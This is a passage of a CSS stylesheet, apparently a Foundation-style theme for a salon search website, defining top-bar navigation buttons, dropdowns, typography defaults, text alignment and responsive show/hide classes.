.top-bar-section ul li > a.button.secondary, .top-bar-section ul .boxframe li > a.secondary, .boxframe .top-bar-section ul li > a.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul .boxframe li > a.secondary:hover, .boxframe .top-bar-section ul li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul .boxframe li > a.secondary:focus, .boxframe .top-bar-section ul li > a.secondary:focus { background-color: #85d32d; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul .boxframe li > a.secondary:hover, .boxframe .top-bar-section ul li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul .boxframe li > a.secondary:focus, .boxframe .top-bar-section ul li > a.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success, .top-bar-section ul .boxframe li > a.success, .boxframe .top-bar-section ul li > a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul .boxframe li > a.success:hover, .boxframe .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul .boxframe li > a.success:focus, .boxframe .top-bar-section ul li > a.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul .boxframe li > a.success:hover, .boxframe .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul .boxframe li > a.success:focus, .boxframe .top-bar-section ul li > a.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert, .top-bar-section ul .boxframe li > a.alert, .boxframe .top-bar-section ul li > a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul .boxframe li > a.alert:hover, .boxframe .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul .boxframe li > a.alert:focus, .boxframe .top-bar-section ul li > a.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul .boxframe li > a.alert:hover, .boxframe .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul .boxframe li > a.alert:focus, .boxframe .top-bar-section ul li > a.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning, .top-bar-section ul .boxframe li > a.warning, .boxframe .top-bar-section ul li > a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul .boxframe li > a.warning:hover, .boxframe .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul .boxframe li > a.warning:focus, .boxframe .top-bar-section ul li > a.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul .boxframe li > a.warning:hover, .boxframe .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul .boxframe li > a.warning:focus, .boxframe .top-bar-section ul li > a.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info, .top-bar-section ul .boxframe li > a.info, .boxframe .top-bar-section ul li > a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul .boxframe li > a.info:hover, .boxframe .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul .boxframe li > a.info:focus, .boxframe .top-bar-section ul li > a.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul .boxframe li > a.info:hover, .boxframe .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul .boxframe li > a.info:focus, .boxframe .top-bar-section ul li > a.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 1.75rem; padding-right: 1.75rem; background-color: #108bc9; border-color: #0d6fa1; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #0d6fa1; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #85d32d; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li.active > a { background: url("/images/nav-bg-over.jpg"); color: #fff; }

.top-bar-section ul li.active > a:hover { background: url("/images/nav-bg-over.jpg"); color: #fff; }

.top-bar-section .has-form { padding: 1.75rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 1.75rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 1.75rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #fff; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 1.75rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li .boxframe a, .boxframe .top-bar-section .dropdown li a, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 1.75rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: url("/images/nav-bg.jpg"); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name #salon-search__results h3 a, #salon-search__results .top-bar .name h3 a, .top-bar .name #salon-search__results .h3 a, #salon-search__results .top-bar .name .h3 a, .top-bar .name h3 a, .top-bar .name .h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.6875rem; }
  .top-bar .has-form > .button, .top-bar .boxframe .has-form > a, .boxframe .top-bar .has-form > a, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.59375rem; }
  .top-bar.expanded { background: url("/images/nav-bg.jpg"); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .top-bar-section li a { background: url("/images/nav-bg.jpg"); line-height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section li a:hover { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); }
  .top-bar-section li.active a { background: url("/images/nav-bg-over.jpg"); color: #fff; line-height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section li.active a:hover { background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #0b7ab4; color: #fff; line-height: 3.125rem; padding: 12px 1.75rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.active) > a { background: #0b7ab4; color: #fff; }
  .top-bar-section .dropdown li:not(.active):hover > a { background-color: url("/images/nav-bg-over.jpg"); color: #fff; background: #096291; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 3.125rem; width: 0; }
  .top-bar-section .has-form { background: url("/images/nav-bg.jpg"); height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #108bc9; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #0e78ad; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6 { color: #2c2c2c; font-family: "Varela Round", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, .h2 small, #salon-search__results h3 small, #salon-search__results .h3 small, h3 small, .h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.75rem; }

h2, .h2, #salon-search__results h3, #salon-search__results .h3 { font-size: 1.125rem; }

h3, .h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #e4f5d0; border-color: #ceedaa; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 2.25rem; }
   h2, .h2, #salon-search__results h3, #salon-search__results .h3 { font-size: 1.375rem; }
   h3, .h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
